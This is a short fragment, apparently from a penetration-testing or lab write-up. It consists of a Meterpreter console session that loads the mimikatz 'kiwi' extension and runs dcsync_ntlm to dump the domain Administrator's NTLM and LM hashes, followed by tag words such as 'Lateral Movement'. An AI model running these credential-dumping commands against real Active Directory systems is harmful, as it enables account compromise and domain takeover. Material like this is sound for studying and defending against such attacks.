 meterpreter > load kiwi
Loading extension kiwi...
  .#####.   mimikatz 2.2.0 20191125 (x86/windows)
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'        Vincent LE TOUX            ( vincent.letoux@gmail.com )
  '#####'         > http://pingcastle.com / http://mysmartlogon.com  ***/
[!] Loaded x86 Kiwi on an x64 architecture.
Success.
meterpreter > dcsync_ntlm Administrator
[+] Account   : Administrator
[+] NTLM Hash : 4f0cfd309a1965906fd2ec39dd23d582
[+] LM Hash   : 0e9b6c3297033f52b59d01ba2328be55
[+] SID       : S-1-5-21-3484858390-3689884876-116297675-500
[+] RID       : 500
meterpreter >
Exploitation
Reconnasiance
Lateral Movement